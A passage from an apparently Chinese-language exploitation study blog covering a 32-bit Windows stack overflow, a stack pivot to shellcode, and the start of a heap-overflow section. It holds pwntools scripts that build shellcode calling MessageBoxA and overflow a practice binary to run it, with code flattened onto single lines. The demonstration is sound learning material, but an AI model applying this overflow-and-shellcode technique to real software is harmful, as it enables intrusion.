
可以看到栈溢出实现了跳转到后门的功能,现在交互和调试都没有问题
四、栈迁移跳shellcode的尝试 首先改下buf的size大小,为了方便写入shellcode执行不会报错:
这里MessageboxA的真实地址和栈顶的地址都是通过动态调试获取到的,在没关机的情况下,地址是不会变的,这是套路,所以我们直接写汇编跳转到栈顶执行shellcode即可。
这里因为无法直接在windows下生成想要的shellcode,所以直接在linux下生成,再放到windows脚本中使用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *context.log_level = 'debug' context(arch='i386' , os='windows' ) local = 1 elf = ELF('./povit32' ) if local: p = process('./povit32' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() shellcode = asm(''' mov eax,0 push 0x656d6b push 0x63617263 mov ebx,esp push 0 push 0x21646c72 push 0x6f77216f push 0x6c6c6568 mov ecx,esp push eax push ebx push ecx push eax mov eax, 0x76b4eea0 call eax ''' )flag = '' for i in shellcode: flag +="\\x" +i.encode('hex' ) print flagp.interactive()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import *context.log_level = 'debug' p = remote('127.0.0.1' ,10888 ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() shellcode = "\xb8\x00\x00\x00\x00\x68\x6b\x6d\x65\x00\x68\x63\x72\x61\x63\x89\xe3\x6a\x00\x68\x72\x6c\x64\x21\x68\x6f\x21\x77\x6f\x68\x68\x65\x6c\x6c\x89\xe1\x50\x53\x51\x50\xb8\xa0\xee\xb4\x76\xff\xd0" stack = 0x61fa10 ru("Just do it!" ) raw_input() py = '' py += shellcode py = py.ljust(0x58 ,'a' ) py += 'bbbb' py += p32(stack) sl(py) ti()


动态调试看看:
shellcode写进去了,接下来跳转到栈顶执行:


成功弹出hello!world!
五、堆溢出漏洞学习 32位的堆变量空间分配:
堆块首部(8字节) + 堆块的数据区域(本身申请的大小)